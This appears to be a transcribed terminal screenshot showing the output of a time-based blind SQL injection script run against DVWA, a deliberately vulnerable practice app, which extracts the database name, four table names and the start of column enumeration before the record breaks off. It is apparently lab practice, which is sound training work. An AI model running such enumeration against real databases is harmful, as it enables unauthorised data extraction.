 dangk@hugo: ~
File Actions Edit View Help
┌──(dangk㉿hugo)-[~]
└─$ python3 dvwa_blind_sleep_enum.py
[*] Calibrating timing...
False response: 0.00s
True response : 5.00s
[*] Timing threshold: 2.50s
[*] Getting current database name...
Length: 4
Extracting: dvwa
[+] Database name: dvwa
[*] Getting table count...
[+] Total tables: 4
[*] Getting table name #1...
Length: 10
Extracting: access_log
[+] Table #1: access_log
[*] Getting table name #2...
Length: 9
Extracting: guestbook
[+] Table #2: guestbook
[*] Getting table name #3...
Length: 12
Extracting: security_log
[+] Table #3: security_log
[*] Getting table name #4...
Length: 5
Extracting: users
[+] Table #4: users
==============================
TABLES AND COLUMNS
==============================
[*] Getting column count for table: access_log
[+] Table: access_log
Column count: 5
[*] Getting column #1 from table: access_log
Length: 2
Extracting: id
[*] Getting column #2 from table: access_log